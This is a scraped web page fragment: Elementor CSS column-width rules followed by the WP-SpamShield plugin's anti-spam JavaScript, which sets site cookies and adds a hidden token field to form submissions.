.elementor-element.elementor-element-e25ebad{width:8.055%;}.elementor-62405 .elementor-element.elementor-element-1ad7b20{width:13.593%;}.elementor-62405 .elementor-element.elementor-element-77745dc{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-8449088{width:21.851%;}.elementor-62405 .elementor-element.elementor-element-c6e9159{width:2.837%;}.elementor-62405 .elementor-element.elementor-element-25e9bea{width:27.047%;}.elementor-62405 .elementor-element.elementor-element-81d4b0e{width:8.055%;}.elementor-62405 .elementor-element.elementor-element-b229bfc{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-31d440b{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-124cf5a{width:20.079%;}.elementor-62405 .elementor-element.elementor-element-f598558{width:4.483%;}.elementor-62405 .elementor-element.elementor-element-2745f23{width:27.047%;}.elementor-62405 .elementor-element.elementor-element-056c719{width:7.928%;}.elementor-62405 .elementor-element.elementor-element-b1d6865{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-fd41c7b{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-b38e097{width:20.713%;}.elementor-62405 .elementor-element.elementor-element-5d43bdf{width:3.85%;}.elementor-62405 .elementor-element.elementor-element-2818e98{width:27.173%;}.elementor-62405 .elementor-element.elementor-element-7f08c03{width:8.181%;}.elementor-62405 .elementor-element.elementor-element-f33f61a{width:13.466%;}.elementor-62405 .elementor-element.elementor-element-1b808a5{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-3f28ac9{width:19.574%;}.elementor-62405 .elementor-element.elementor-element-7653872{width:4.61%;}.elementor-62405 .elementor-element.elementor-element-6ae7ad0{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-7c84ca5{width:8.055%;}.elementor-62405 .elementor-element.elementor-element-a559ab0{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-ae3cd40{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-b4d62bd{width:21.725%;}.elementor-62405 .elementor-element.elementor-element-6b54ae6{width:2.332%;}.elementor-62405 .elementor-element.elementor-element-67ef391{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-b8eac5c{width:8.181%;}.elementor-62405 .elementor-element.elementor-element-5385bfd{width:13.593%;}.elementor-62405 .elementor-element.elementor-element-2fc21eb{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-a6fcb08{width:21.597%;}.elementor-62405 .elementor-element.elementor-element-d18437f{width:2.46%;}.elementor-62405 .elementor-element.elementor-element-f21ac9c{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-5b18720{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-2f76e52{width:13.34%;}.elementor-62405 .elementor-element.elementor-element-fc1fbd5{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-2113f65{width:21.598%;}.elementor-62405 .elementor-element.elementor-element-09f7ef1{width:2.332%;}.elementor-62405 .elementor-element.elementor-element-ef7326c{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-1872f41{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-4b23991{width:13.34%;}.elementor-62405 .elementor-element.elementor-element-d0cc411{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-6b67e42{width:21.851%;}.elementor-62405 .elementor-element.elementor-element-ddd6a8a{width:2.079%;}.elementor-62405 .elementor-element.elementor-element-cdb5681{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-e05b24c{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-f58d54e{width:13.213%;}.elementor-62405 .elementor-element.elementor-element-c105c69{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-63f9ae3{width:20.459%;}.elementor-62405 .elementor-element.elementor-element-07fbb0c{width:3.598%;}.elementor-62405 .elementor-element.elementor-element-eacc864{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-bb79941{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-64513ff{width:13.086%;}.elementor-62405 .elementor-element.elementor-element-2d5028b{width:25.146%;}.elementor-62405 .elementor-element.elementor-element-f38080a{width:21.224%;}.elementor-62405 .elementor-element.elementor-element-f3b5dc2{width:3.091%;}.elementor-62405 .elementor-element.elementor-element-1eb0d62{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-b0a40db{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-62bbca2{width:13.086%;}.elementor-62405 .elementor-element.elementor-element-c29fddb{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-d6741a1{width:21.979%;}.elementor-62405 .elementor-element.elementor-element-cfbcc82{width:2.205%;}.elementor-62405 .elementor-element.elementor-element-85b80d8{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-a4492e9{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-fb4dfba{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-f3dee17{width:24.897%;}.elementor-62405 .elementor-element.elementor-element-de680c3{width:20.839%;}.elementor-62405 .elementor-element.elementor-element-a7a6ce0{width:3.47%;}.elementor-62405 .elementor-element.elementor-element-7645304{width:27.174%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('4d6a2d6dff4b9aa85f79d825385b5f23','74a0795615e95ab5b7e5a8d7a386bdf3','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','e352910dff5290b754591aa80250cebd').attr('value','55e200ea6c703869ee529dc4f174049d').appendTo(h);return true;})});
// Generated in: 0.000345 seconds
